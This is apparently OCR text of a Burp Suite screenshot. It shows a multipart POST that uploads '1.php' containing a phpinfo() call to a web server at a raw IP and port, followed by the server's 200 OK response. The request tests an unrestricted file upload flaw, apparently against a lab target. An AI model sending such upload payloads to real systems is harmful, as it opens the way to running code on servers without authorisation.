 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Proje
1 × 6 × 7 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 123.58.224.8:29572
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding : gzip, deflate
9 Content-Type : multipart/form-data;
boundary=---------------------------9552222486401230933854482358
10 Content-Length : 360
11 Connection : close
12 Upgrade-Insecure-Requests : 1
13
14 -----------------------------9552222486401230933854482358
15 Content-Disposition : form-data ; name="file"; filename ="1.php"
16 Content-Type : application/octet-stream
17
18 <?php phpinfo(); ?>
19 -----------------------------9552222486401230933854482358
20 Content-Disposition : form-data ; name="name"
21
22 1.php
23
24 -----------------------------9552222486401230933854482358--
25
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Oct 2022 16:16:25 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By : PHP/5.5.38
5 Content-Length : 0
6 Connection : close
7 Content-Type : text/html
8
9